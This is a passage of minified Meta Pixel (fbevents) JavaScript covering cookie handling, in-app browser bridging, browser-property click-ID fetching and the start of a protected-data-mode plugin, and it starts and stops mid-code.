return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var 